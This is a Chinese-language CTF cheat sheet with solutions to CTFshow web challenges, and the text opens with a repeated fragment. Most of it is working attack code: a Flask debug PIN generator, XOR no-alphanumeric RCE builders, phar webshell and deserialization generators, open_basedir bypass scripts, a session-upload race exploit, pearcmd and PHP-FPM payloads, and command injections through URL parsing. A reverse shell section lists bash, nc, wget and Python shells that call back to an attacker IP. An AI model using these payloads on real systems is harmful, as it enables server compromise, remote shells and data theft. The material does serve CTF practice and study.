for i in range(1,30):
threading.Thread(target=read).start()
event.set()纯纯看运气
809
pear文件包含/RCE
文章在此
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装。不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在
/usr/local/lib/php。原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。
我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启
register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了
register_argc_argv,那么这其中是怎么处理的?HTTP数据包中的query-string会被作为argv的值
最终构造的payload如下
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php此时/tmp/hello.php文件中就有了我们写入的<?=phpinfo()?>,文件包含即可
810
SSRF打PHP-FPM
有工具不用***
title: CTFshow常用姿势
date: 2022-06-04 16:20:22
tags:801
flask计算PIN
什么是PIN码
PIN码也就是flask在开启debug模式下,进行代码调试模式的进入密码,需要正确的PIN码才能进入调试模式
注意事项:谨记!!python 3.8(md5)和3.6(sha1)pin码生成方式不同
使用条件:flask debug模式开启 存在任意文件读取
首先是python PIN码的生成脚本
#生效时间为一周
PIN_TIME = 60 * 60 * 24 * 7
def hash_pin(pin: str) -> str:
return hashlib.sha1(f"{pin} added salt".encode("utf-8", "replace")).hexdigest()[:12]
_machine_id: t.Optional[t.Union[str, bytes]] = None
#获取机器号
def get_machine_id() -> t.Optional[t.Union[str, bytes]]:
global _machine_id
if _machine_id is not None:
return _machine_id
def _generate() -> t.Optional[t.Union[str, bytes]]:
linux = b""
# machine-id is stable across boots, boot_id is not.
for filename in "/etc/machine-id", "/proc/sys/kernel/random/boot_id":
try:
with open(filename, "rb") as f:
value = f.readline().strip()
except OSError:
continue
if value:
#读取文件进行拼接
linux += value
break
# Containers share the same machine id, add some cgroup
# information. This is used outside containers too but should be
# relatively stable across boots.
try:
with open("/proc/self/cgroup", "rb") as f:
#继续进行拼接,这里处理一下只要/docker后的东西
linux += f.readline().strip().rpartition(b"/")[2]
except OSError:
pass
if linux:
return linux
# On OS X, use ioreg to get the computer's serial number.
try:
# subprocess may not be available, e.g. Google App Engine
# https://github.com/pallets/werkzeug/issues/925
from subprocess import Popen, PIPE
dump = Popen(
["ioreg", "-c", "IOPlatformExpertDevice", "-d", "2"], stdout=PIPE
).communicate()[0]
match = re.search(b'"serial-number" = <([^>]+)', dump)
if match is not None:
return match.group(1)
except (OSError, ImportError):
pass
# On Windows, use winreg to get the machine guid.
if sys.platform == "win32":
import winreg
try:
with winreg.OpenKey(
winreg.HKEY_LOCAL_MACHINE,
"SOFTWARE\\Microsoft\\Cryptography",
0,
winreg.KEY_READ | winreg.KEY_WOW64_64KEY,
) as rk:
guid: t.Union[str, bytes]
guid_type: int
guid, guid_type = winreg.QueryValueEx(rk, "MachineGuid")
if guid_type == winreg.REG_SZ:
return guid.encode("utf-8")
return guid
except OSError:
pass
return None
_machine_id = _generate()
return _machine_id
class _ConsoleFrame:
"""Helper class so that we can reuse the frame console code for the
standalone console.
"""
def __init__(self, namespace: t.Dict[str, t.Any]):
self.console = Console(namespace)
self.id = 0
def get_pin_and_cookie_name(
app: "WSGIApplication",
) -> t.Union[t.Tuple[str, str], t.Tuple[None, None]]:
"""Given an application object this returns a semi-stable 9 digit pin
code and a random key. The hope is that this is stable between
restarts to not make debugging particularly frustrating. If the pin
was forcefully disabled this returns `None`.
Second item in the resulting tuple is the cookie name for remembering.
"""
pin = os.environ.get("WERKZEUG_DEBUG_PIN")
rv = None
num = None
# Pin was explicitly disabled
if pin == "off":
return None, None
# Pin was provided explicitly
if pin is not None and pin.replace("-", "").isdigit():
# If there are separators in the pin, return it directly
if "-" in pin:
rv = pin
else:
num = pin
modname = getattr(app, "__module__", t.cast(object, app).__class__.__module__)
username: t.Optional[str]
try:
# getuser imports the pwd module, which does not exist in Google
# App Engine. It may also raise a KeyError if the UID does not
# have a username, such as in Docker.
username = getpass.getuser()
except (ImportError, KeyError):
username = None
mod = sys.modules.get(modname)
# This information only exists to make the cookie unique on the
# computer, not as a security feature.
probably_public_bits = [
username,
modname,
getattr(app, "__name__", type(app).__name__),
getattr(mod, "__file__", None),
]
# This information is here to make it harder for an attacker to
# guess the cookie name. They are unlikely to be contained anywhere
# within the unauthenticated debug page.
private_bits = [str(uuid.getnode()), get_machine_id()]
h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode("utf-8")
h.update(bit)
h.update(b"cookiesalt")
cookie_name = f"__wzd{h.hexdigest()[:20]}"
# If we need to generate a pin we salt it a bit more so that we don't
# end up with the same value and generate out 9 digits
if num is None:
h.update(b"pinsalt")
num = f"{int(h.hexdigest(), 16):09d}"[:9]
# Format the pincode in groups of digits for easier remembering if
# we don't have a result yet.
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = "-".join(
num[x : x + group_size].rjust(group_size, "0")
for x in range(0, len(num), group_size)
)
break
else:
rv = num
return rv, cookie_name由上可以看得出PIN值生成所需要获取的数据有
- username,用户名
- modname,默认值为flask.app
- appname,默认值为Flask
- moddir,flask库下app.py的绝对路径
- uuidnode,当前网络的mac地址的十进制数
- machine_id,docker机器id或本机id
首先是用户名

可用的似乎只有root
下面三项任意报错即可获得
mac地址

Machine_id

本机生成脚本如下
#MD5
import hashlib
from itertools import chain
probably_public_bits = [
'flaskweb'# username
'flask.app',# modname
'Flask',# getattr(app, '__name__', getattr(app.__class__, '__name__'))
'/usr/local/lib/python3.7/site-packages/flask/app.py' # getattr(mod, '__file__', None),
]
private_bits = [
'25214234362297',# str(uuid.getnode()), /sys/class/net/ens33/address
'0402a7ff83cc48b41b227763d03b386cb5040585c82f3b99aa3ad120ae69ebaa'# get_machine_id(), /etc/machine-id
]
h = hashlib.md5()
for bit in chain(probably_public_bits, private_bits):
if not bit:
continue
if isinstance(bit, str):
bit = bit.encode('utf-8')
h.update(bit)
h.update(b'cookiesalt')
cookie_name = '__wzd' + h.hexdigest()[:20]
num = None
if num is None:
h.update(b'pinsalt')
num = ('%09d' % int(h.hexdigest(), 16))[:9]
rv =None
if rv is None:
for group_size in 5, 4, 3:
if len(num) % group_size == 0:
rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
for x in range(0, len(num), group_size))
break
else:
rv = num
print(rv)
#sha1
import hashlib
from itertools import chain
probably_public_bits = [
    'root'# /etc/passwd
    'flask.app',# 默认值
    'Flask',# 默认值
    '/usr/local/lib/python3.8/site-packages/flask/app.py' # 报错得到
]

private_bits = [
    '2485377581187',#  /sys/class/net/eth0/address 16进制转10进制
    #machine_id由三个合并(docker就后两个):1./etc/machine-id 2./proc/sys/kernel/random/boot_id 3./proc/self/cgroup
    '653dc458-4634-42b1-9a7a-b22a082e1fce55d22089f5fa429839d25dcea4675fb930c111da3bb774a6ab7349428589aefd'#  /proc/self/cgroup
]

h = hashlib.sha1()
for bit in chain(probably_public_bits, private_bits):
    if not bit:
        continue
    if isinstance(bit, str):
        bit = bit.encode('utf-8')
    h.update(bit)
h.update(b'cookiesalt')

cookie_name = '__wzd' + h.hexdigest()[:20]

num = None
if num is None:
    h.update(b'pinsalt')
    num = ('%09d' % int(h.hexdigest(), 16))[:9]

rv =None
if rv is None:
    for group_size in 5, 4, 3:
        if len(num) % group_size == 0:
            rv = '-'.join(num[x:x + group_size].rjust(group_size, '0')
                          for x in range(0, len(num), group_size))
            break
    else:
        rv = num

print(rv)
使用最终生成的PIN进入代码调试,RCE
802
无字母数字命令执行
异或法,偷个脚本喵喵
<?php

/*author yu22x*/

$myfile = fopen("xor_rce.txt", "w");
$contents="";
for ($i=0; $i < 256; $i++) {
    for ($j=0; $j <256 ; $j++) {

        if($i<16){
            $hex_i='0'.dechex($i);
        }
        else{
            $hex_i=dechex($i);
        }
        if($j<16){
            $hex_j='0'.dechex($j);
        }
        else{
            $hex_j=dechex($j);
        }
        $preg = '/[a-z0-9]/i'; //根据题目给的正则表达式修改即可
        if(preg_match($preg , hex2bin($hex_i))||preg_match($preg , hex2bin($hex_j))){
            echo "";
        }

        else{
            $a='%'.$hex_i;
            $b='%'.$hex_j;
            $c=(urldecode($a)^urldecode($b));
            if (ord($c)>=32&ord($c)<=126) {
                $contents=$contents.$c." ".$a." ".$b."\n";
            }
        }

    }
}
fwrite($myfile,$contents);
fclose($myfile);
# -*- coding: utf-8 -*-

# author yu22x

import requests
import urllib
from sys import *
import os
def action(arg):
   s1=""
   s2=""
   for i in arg:
       f=open("xor_rce.txt","r")
       while True:
           t=f.readline()
           if t=="":
               break
           if t[0]==i:
               #print(i)
               s1+=t[2:5]
               s2+=t[6:9]
               break
       f.close()
   output="(\""+s1+"\"^\""+s2+"\")"
   return(output)

while True:
   param=action(input("\n[+] your function:") )+action(input("[+] your command:"))+";"
   print(param)
803
phar文件包含
来自大佬的提示:把phar当压缩包用就行
首先生成包含一句话木马的phar文件
<?php
$phar = new Phar("phar.phar"); //后缀名必须为phar
$phar->startBuffering();
$phar->setStub('<?php __HALT_COMPILER(); ?>'); //设置stub
$phar->addFromString('test.txt', '<?php system($_POST[a]);?>'); //
$phar->stopBuffering();
// phar生成
?>
此时phar包中的test.txt中的内容就是我们的一句话木马了
上传文件(记得读取然后url编码一下)
payload:?file=/tmp/phar.phar&content=%3C%3Fphp+__HALT_COMPILER%28%29%3B+%3F%3E%0D%0A6%00%00%00%01%00%00%00%11%00%00%00%01%00%00%00%00%00%00%00%00%00%08%00%00%00test.txt%1A%00%00%00%7E%E7%9Db%1A%00%00%00%C8%C2%DA%2C%A4%01%00%00%00%00%00%00%3C%3Fphp+system%28%24_POST%5Ba%5D%29%3B%3F%3E%FB%C1%FC%A84J%19%C8f%97%29%BA%C7%80v%82%F5%86J%06%02%00%00%00GBMBinclude干

804
phar反序列化
这不用教吧
<?php
class hacker{
    public $code;
}

// @unlink("phar.phar");
$phar = new Phar("phar.phar"); //后缀名必须为phar
// $phar = $phar->convertToExecutable(Phar::TAR, Phar::GZ); //压缩规避敏感字符
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub
$o = new hacker();
$o->code="highlight_file('flag.php');";
$phar->setMetadata($o); //将自定义的meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
//签名自动计算
$phar->stopBuffering();
// phar生成

?>
上传phar协议读取就行
805
open_basedir绕过
open_basedir是php.ini中的一个配置选项,可用于将用户访问文件的活动范围限制在指定的区域。
假设open_basedir=/var/www/html/web1/:/tmp/,那么通过web1访问服务器的用户就无法获取服务器上除了/var/www/html/web1/和/tmp/这两个目录以外的文件。
注意:用open_basedir指定的限制实际上是前缀,而不是目录名。
文章来自这里
但是这个配置对系统命令执行是没有效果的,比如执行system('ls /')的时候就不受限制,但是一般都会被ban掉
下面就是一些bypass方法
glob协议,只能捞捞文件名
$a = "glob:///*";
if ( $b = opendir($a) ) {
  while ( ($file = readdir($b)) !== false ) {
    echo $file."\n";
  }
  closedir($b);
}
利用chdir()与ini_set()组合Bypass
原理在这里
mkdir("s");
chdir('s');
ini_set('open_basedir','..');
chdir('..');
chdir('..');
chdir('..');
chdir('..');
ini_set('open_basedir','/');
echo file_get_contents("/ctfshowflag");
利用bindtextdomain()函数Bypass
这个方法也只能捞捞文件名
bindtextdomain()函数
(PHP 4, PHP 5, PHP 7)
bindtextdomain()函数用于绑定domain到某个目录的函数。
bindtextdomain ( string $domain , string $directory ) : stringbindtextdomain()函数的第二个参数$directory是一个文件路径,它会在$directory存在的时候返回$directory,不存在则返回false。
我们就可以通过修改directory参数根据返回值来判断文件是否存在
利用SplFileInfo::getRealPath()类方法Bypass
这个和上面那个很相似,也是基于报错,直接给payload吧
<?php
echo '<b>open_basedir: ' . ini_get('open_basedir') . '</b><br />';
$info = new SplFileInfo($_GET['dir']);
var_dump($info->getRealPath());
?>
利用realpath()函数Bypass
realpath()函数
(PHP 4, PHP 5, PHP 7)
realpath — 返回规范化的绝对路径名。它可以去掉多余的../或./等跳转字符,能将相对路径转换成绝对路径。
函数定义如下:
realpath ( string $path ) : stringBypass
环境条件:Windows
基本原理是基于报错返回内容的不用,设置自定义的错误处理函数,循环遍历匹配到正则的报错信息的字符来逐个拼接成存在的文件名,另外是需要结合利用Windows下的两个特殊的通配符<和>,不然只能进行暴破。
<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'E:/wamp64/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) {
        $file = $dir . $chars[$i] . '<><';
        realpath($file);
}
function isexists($errno, $errstr)
{
        $regexp = '/File\((.*)\) is not within/';
        preg_match($regexp, $errstr, $matches);
        if (isset($matches[1])) {
                printf("%s <br/>", $matches[1]);
        }
}
?>
可以看到,首字母不同的文件就被列出来了,首字母相同的文件中只列了第一个:

最后是大佬脚本
<?php
/*
* by phithon
* From https://www.leavesongs.com
* detail: http://cxsecurity.com/issue/WLB-2009110068
*/
header('content-type: text/plain');
error_reporting(-1);
ini_set('display_errors', TRUE);
printf("open_basedir: %s\nphp_version: %s\n", ini_get('open_basedir'), phpversion());
printf("disable_functions: %s\n", ini_get('disable_functions'));
$file = str_replace('\\', '/', isset($_REQUEST['file']) ? $_REQUEST['file'] : '/etc/passwd');
$relat_file = getRelativePath(__FILE__, $file);
$paths = explode('/', $file);
$name = mt_rand() % 999;
$exp = getRandStr();
mkdir($name);
chdir($name);
for($i = 1 ; $i < count($paths) - 1 ; $i++){
    mkdir($paths[$i]);
    chdir($paths[$i]);
}
mkdir($paths[$i]);
for ($i -= 1; $i > 0; $i--) {
    chdir('..');
}
$paths = explode('/', $relat_file);
$j = 0;
for ($i = 0; $paths[$i] == '..'; $i++) {
    mkdir($name);
    chdir($name);
    $j++;
}
for ($i = 0; $i <= $j; $i++) {
    chdir('..');
}
$tmp = array_fill(0, $j + 1, $name);
symlink(implode('/', $tmp), 'tmplink');
$tmp = array_fill(0, $j, '..');
symlink('tmplink/' . implode('/', $tmp) . $file, $exp);
unlink('tmplink');
mkdir('tmplink');
delfile($name);
$exp = dirname($_SERVER['SCRIPT_NAME']) . "/{$exp}";
$exp = "http://{$_SERVER['SERVER_NAME']}{$exp}";
echo "\n-----------------content---------------\n\n";
echo file_get_contents($exp);
delfile('tmplink');

function getRelativePath($from, $to) {
  // some compatibility fixes for Windows paths
  $from = rtrim($from, '\/') . '/';
  $from = str_replace('\\', '/', $from);
  $to   = str_replace('\\', '/', $to);

  $from   = explode('/', $from);
  $to     = explode('/', $to);
  $relPath  = $to;

  foreach($from as $depth => $dir) {
    // find first non-matching dir
    if($dir === $to[$depth]) {
      // ignore this directory
      array_shift($relPath);
    } else {
      // get number of remaining dirs to $from
      $remaining = count($from) - $depth;
      if($remaining > 1) {
        // add traversals up to first matching dir
        $padLength = (count($relPath) + $remaining - 1) * -1;
        $relPath = array_pad($relPath, $padLength, '..');
        break;
      } else {
        $relPath[0] = './' . $relPath[0];
      }
    }
  }
  return implode('/', $relPath);
}

function delfile($deldir){
    if (@is_file($deldir)) {
        @chmod($deldir,0777);
        return @unlink($deldir);
    }else if(@is_dir($deldir)){
        if(($mydir = @opendir($deldir)) == NULL) return false;
        while(false !== ($file = @readdir($mydir)))
        {
            $name = File_Str($deldir.'/'.$file);
            if(($file!='.') && ($file!='..')){delfile($name);}
        }
        @closedir($mydir);
        @chmod($deldir,0777);
        return @rmdir($deldir) ? true : false;
    }
}

function File_Str($string)
{
    return str_replace('//','/',str_replace('\\','/',$string));
}

function getRandStr($length = 6) {
    $chars = 'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
    $randStr = '';
    for ($i = 0; $i < $length; $i++) {
        $randStr .= substr($chars, mt_rand(0, strlen($chars) - 1), 1);
    }
    return $randStr;
}
include远程文件后传参file即可
806
php无参RCE
首先是一篇可供参考的文章
利用方式有以下几种
利用session_id
php中有一个函数叫session_id(),可以直接获取到cookie中的phpsessionid值,phpsessionid的组成符号有限定,不能使用 ’ () ‘,所以我们需要将我们要执行的命令转换成16进制,然后再通过hex2bin函数转换回去,
bin2hex('payload');来转换16禁止,在使用时通过eval(hex2bin(session_id(session_start())));,在加上请求头中Cookie中的PHPSESSID=16进制payload执行利用
get_defined_vars ()函数get_defined_vars():返回由所有已定义变量所组成的数组可供利用的函数
end() - 将内部指针指向数组中的最后一个元素,并输出。
next() - 将内部指针指向数组中的下一个元素,并输出。
prev() - 将内部指针指向数组中的上一个元素,并输出。
reset() - 将内部指针指向数组中的第一个元素,并输出。
each() - 返回当前元素的键名和键值,并将内部指针向前移动。
可以看到在已定义的变量中存在着全局变量GET和POST,我们可以通过传入参数来实现RCE
payload:?a=eval(end(current(get_defined_vars())));&b=phpinfo();文件读取
可供利用的函数
var_dump()  打印所有内容
print_r()  同上
scandir()  扫描路径内文件名并返回一个迭代器
localeconv()
getcwd()  获得当前工作目录
getallheaders()  获得请求头内容
807
反弹shell
本地监听端口,记住要有公网IP,也可以使用frp内网穿透
公网服务器
监听命令
攻击端
nc -lvp 监听的端口
受害端
bash -i >& /dev/tcp/攻击端IP/攻击端监听端口 0>&1
nc 攻击端IP 攻击端监听端口 -t /bin/bash
利用wget下载执行
wget 攻击端IP/shell.txt -O /tmp/shell.php && php /tmp/shell.phppython脚本反弹
#!/usr/bin/python
#-*- coding: utf-8 -*-
import socket,subprocess,os
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("攻击端IP",攻击端监听端口)) #更改localhost为⾃⼰的外⽹ip,端⼝任意
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1)
os.dup2(s.fileno(),2)
p=subprocess.call(["/bin/sh","-i"])
808
卡临时文件包含
import requests
import threading
import sys
session=requests.session()
sess='yu22x'
url1="http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/"
url2='http://97ccc0d8-b608-44a0-970b-895263a76d15.challenge.ctf.show/?file=/tmp/sess_yu22x'
data1={
    'PHP_SESSION_UPLOAD_PROGRESS':'<?php eval($_POST[1]);?>'
}
data2={
    '1':'echo 11123;system("cat /*");',
}
file={
    'file':'1'
}
cookies={
    'PHPSESSID': sess
}
def write():
    while True:
        r = session.post(url1,data=data1,files=file,cookies=cookies)
def read():
    while True:
        r = session.post(url2,data=data2)
        if '11123' in r.text:
            print(r.text)

if __name__=="__main__":
    event=threading.Event()
    with requests.session() as session:
        for i in range(1,30):
            threading.Thread(target=write).start()
        for i in range(1,30):
            threading.Thread(target=read).start()
    event.set()
纯纯看运气
809
pear文件包含/RCE
文章在此
pecl是PHP中用于管理扩展而使用的命令行工具,而pear是pecl依赖的类库。在7.3及以前,pecl/pear是默认安装的;在7.4及以后,需要我们在编译PHP的时候指定
--with-pear才会安装。不过,在Docker任意版本镜像中,pcel/pear都会被默认安装,安装的路径在
/usr/local/lib/php。原本pear/pcel是一个命令行工具,并不在Web目录下,即使存在一些安全隐患也无需担心。但我们遇到的场景比较特殊,是一个文件包含的场景,那么我们就可以包含到pear中的文件,进而利用其中的特性来搞事。
我最早的时候是在阅读phpinfo()的过程中,发现Docker环境下的PHP会开启
register_argc_argv这个配置。文档中对这个选项的介绍不是特别清楚,大概的意思是,当开启了这个选项,用户的输入将会被赋予给$argc、$argv、$_SERVER['argv']几个变量。如果PHP以命令行的形式运行(即sapi是cli),这里很好理解。但如果PHP以Server的形式运行,且又开启了
register_argc_argv,那么这其中是怎么处理的?HTTP数据包中的query-string会被作为argv的值
最终构造的payload如下
?+config-create+/&file=/usr/local/lib/php/pearcmd.php&/<?=phpinfo()?>+/tmp/hello.php此时/tmp/hello.php文件中就有了我们写入的<?=phpinfo()?>,文件包含即可
810
SSRF打PHP-FPM
有工具不用***

记得传入的时候url编码一下
811
file_put_contents打PHP-FPM
文章在这里
用的yu22x师傅的脚本
伪造ftp服务器
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.bind(('0.0.0.0',4566)) #端口可改
s.listen(1)
conn, addr = s.accept()
conn.send(b'220 welcome\n')
#Service ready for new user.
#Client send anonymous username
#USER anonymous
conn.send(b'331 Please specify the password.\n')
#User name okay, need password.
#Client send anonymous password.
#PASS anonymous
conn.send(b'230 Login successful.\n')
#User logged in, proceed. Logged out if appropriate.
#TYPE I
conn.send(b'200 Switching to Binary mode.\n')
#Size /
conn.send(b'550 Could not get the file size.\n')
#EPSV (1)
conn.send(b'150 ok\n')
#PASV
conn.send(b'227 Entering Extended Passive Mode (127,0,0,1,0,9000)\n') #STOR / (2)
conn.send(b'150 Permission denied.\n')
#QUIT
conn.send(b'221 Goodbye.\n')
conn.close()
gopherus生成payload

vps监听传参
file=ftp://x.x.x.x:4566&content=gopherus生成的payload(只取下划线后面的内容,且不需要再次编码)
812
PHP-FPM未授权
CTFshow其他
396
parse_url函数将一个url拆分为如下形式

无需绕过,直接构造
payload:?url=http://l/l;cat fl0g* >1.txt397
加了个/tmp也没啥卵用,同上即可
398
在host处加了/;过滤,也没啥用
399
为啥跟host过不去啊,多滤了个>
400
过滤http也没用
401
同上
402
在scheme处过滤http,换个协议就行
403
if(preg_match('/^((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)$/', $url['host'])){
        shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
    }
这里匹配了一个ip地址,上面payload改一下就行
405
if(preg_match('/((2[0-4]\d|25[0-5]|[01]?\d\d?)\.){3}(2[0-4]\d|25[0-5]|[01]?\d\d?)./', $url['host'])){
	if(preg_match('/^\/[A-Za-z0-9]+$/', $url['path'])){
		if(preg_match('/\~|\.|php/', $url['scheme'])){
			shell_exec('curl '.$url['scheme'].$url['host'].$url['path']);
			}
		}
}
第一个在host中匹配IP地址,第二个path不能有字母数字,第三个协议中需要有php
最终payload如下
payload:?url=php://127.0.0.1;cat fl0g.php> 1.txt;11/a406
filter_var函数缺陷
这里过滤器在验证url的合法性
?url=0://www.baidu.com;'union/**/select/**/1,0x3c3f70687020726571756972652027636f6e6669672e706870273b2473716c203d2773656c65637420666c61672066726f6d20666c616720696e746f206f757466696c6520222f7661722f7777772f68746d6c2f312e74787422273b24726573756c74203d2024636f6e6e2d3e7175657279282473716c293b7661725f64756d702824726573756c74293b203f3e/**/into/**/outfile/**/"/var/www/html/4.php"%23访问4.php后访问1.txt即可